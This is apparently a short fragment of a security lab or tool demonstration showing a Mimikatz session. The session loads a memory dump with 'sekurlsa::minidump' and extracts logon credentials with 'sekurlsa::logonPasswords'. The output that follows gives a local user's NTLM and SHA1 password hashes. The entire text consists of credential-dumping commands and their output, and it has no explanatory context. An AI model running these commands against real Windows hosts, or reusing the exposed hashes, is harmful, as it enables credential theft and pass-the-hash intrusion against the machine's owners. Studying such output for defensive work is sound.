 mimikatz # sekurlsa::minidump dump.bin
Switch to MINIDUMP : 'dump.bin'
mimikatz # sekurlsa::logonPasswords
Opening : 'dump.bin' file for minidump...
Authentication Id : 0 ; 794715 (00000000:000c205b)
Session           : Interactive from 1
User Name         : Deneme
Domain            : DESKTOP-53M5EL6
Logon Server      : DESKTOP-53M5EL6
Logon Time        : 8/28/2024 6:33:47 PM
SID               : S-1-5-21-70109456-3552114125-982718992-1001
        msv :
         [00000003] Primary
         * Username : Deneme
         * Domain   : DESKTOP-53M5EL6
         * NTLM     : 63031cb2cf448cb3ab0060281f0b072e
         * SHA1     : e33ed4c9934a8e0e3c21129bd34f4cf224e719f2
        tspkg :
        wdigest :
         * Username : Deneme
         * Domain   : DESKTOP-53M5EL6
         * Password : (null)
        kerberos :
         * Username : Deneme
         * Domain   : DESKTOP-53M5EL6